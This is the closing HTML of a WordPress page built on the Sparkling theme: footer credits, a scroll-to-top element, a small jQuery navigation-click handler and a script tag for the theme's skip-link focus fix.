						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
